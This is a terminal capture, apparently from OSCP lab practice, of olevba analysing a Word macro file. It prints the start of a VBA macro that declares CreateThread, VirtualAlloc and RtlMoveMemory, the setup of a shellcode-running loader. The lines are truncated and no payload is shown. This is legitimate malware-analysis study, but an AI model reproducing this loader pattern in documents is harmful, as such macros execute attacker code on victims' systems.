 ┌──(root💀kali)-[/Yeet/Machines/OSCP/21]
└─# olevba Yeet.docm
olevba 0.60 on Python 3.9.2 - http://decalage.info/python/oletools
===============================================================================
FILE: Yeet.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
#If VBA7 Then
        Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Nq
) As LongPtr
        Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Yz
        Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal M
#Else
        Private Declare Function CreateThread Lib "kernel32" (ByVal